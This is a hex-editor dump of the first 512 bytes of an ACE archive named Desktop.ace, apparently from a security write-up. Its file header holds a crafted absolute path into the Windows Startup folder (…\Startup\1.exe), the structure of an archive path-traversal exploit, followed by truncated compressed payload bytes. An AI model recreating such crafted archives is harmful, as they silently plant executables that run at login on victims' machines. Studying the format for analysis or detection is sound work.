 Desktop.ace*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 6C B0 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 l°1....**ACE**..
0010h: 02 00 50 BE 57 4E D7 E9 AC 0C 00 00 00 00 16 2A ..P¾WN×é¬......*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A B4 FA 40 00 01 01 80 7C AA 00 00 SION*´ú@...€|ª..
0040h: 4A 20 01 00 10 BA 57 4E 20 00 00 00 B7 4C 7D DA J ...ºWN ...·L}Ú
0050h: 02 03 0A 00 54 45 21 00 43 3A 5C 55 73 65 72 73 ....TE!.C:\Users
0060h: 5C 41 64 6D 69 6E 69 73 74 72 61 74 6F 72 5C 41 \Administrator\A
0070h: 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E 67 5C 4D ppData\Roaming\M
0080h: 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 icrosoft\Windows
0090h: 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 72 6F 67 \Start Menu\Prog
00A0h: 72 61 6D 73 5C 53 74 61 72 74 75 70 5C 31 2E 65 rams\Startup\1.e
00B0h: 78 65 FF 24 A4 8D 17 45 5C D1 F8 90 C0 67 93 52 xeÿ$¤..E\Ñø.Àg“R
00C0h: D6 72 44 E2 8C 77 0A 2E 91 38 7D 30 31 ED 92 48 ÖrDâŒw..‘8}01í’H
00D0h: 8C 40 D3 DF 57 52 72 62 E6 C0 E3 70 31 74 3E F4 Œ@ÓßWRrbæÀãp1t>ô
00E0h: F7 9D 3E 34 D4 FE D2 A5 D3 05 4F E0 83 94 A2 EB ÷.>4ÔþÒ¥Ó.Oàƒ”¢ë
00F0h: 10 17 46 2A 78 90 47 43 17 26 66 27 EB C6 77 31 ..F*x.GC.&f'ëÆw1
0100h: 09 77 4B 77 EB 1F F1 F8 C1 5B D0 C6 F0 AF 52 1C .wKwë.ñøÁ[ÐÆð¯R.
0110h: 40 00 59 70 68 48 27 DC 08 BB EF FB E8 44 7D DF @.YphH'Ü.»ïûèD}ß
0120h: 47 AF 5F 7D DF F7 76 17 69 42 80 91 63 36 F5 F2 G¯_}ß÷v.iB€‘c6õò
0130h: 67 52 57 98 38 E0 F0 07 8C A9 19 A7 AA 80 73 33 gRW˜8àð.Œ©.§ª€s3
0140h: A9 A8 9C E8 E4 72 1A 33 45 4D 1B 1D 30 32 A6 97 ©¨œèär.3EM..02¦—
0150h: 2E 48 FB C2 D2 F9 5F 78 30 2D FD D2 C3 87 5A C3 .HûÂÒù_x0-ýÒÃ‡ZÃ
0160h: 84 69 16 BE A1 74 94 F9 0C 98 3D 2D 23 FB 36 5C „i.¾¡t”ù.˜=-#û6\
0170h: 98 9E 8A BE BE 6E 76 DF CE D4 B9 66 A8 1E 8E 1A ˜žŠ¾¾nvßÎÔ¹f¨.Ž.
0180h: CF F9 FA E8 8E DF FB CC 38 EA 8E DA 8C 46 5F 1C ÏùúèŽßûÌ8êŽÚŒF_.
0190h: 27 60 3B E8 44 55 08 CD 51 F0 F8 A3 D0 FB 32 9D '`;èDU.ÍQðø£Ðû2.
01A0h: F2 2F FB 49 20 89 C1 0B F5 BA 6A 3D 5E 55 C0 2A ò/ûI ‰Á.õºj=^UÀ*
01B0h: 81 26 F8 18 C8 60 88 D4 FF 4A 2C 34 8A C0 E7 65 .&ø.È`ˆÔÿJ,4ŠÀçe
01C0h: 6C A9 3E FC 59 1C 66 54 53 62 C1 1E E5 B0 26 DF l©>üY.fTSbÁ.å°&ß
01D0h: 83 36 24 50 15 D8 AA 7D 81 2B 2B A4 FD 59 81 7C ƒ6$P.Øª}.++¤ýY.|
01E0h: 40 CA E0 FB 5D 34 8A AA 2B 32 9D F1 9F F1 B6 F7 @Êàû]4Šª+2.ñŸñ¶÷
01F0h: C0 FA 6E 27 A4 D8 EE AC 1B 48 63 FF 76 66 CC 2D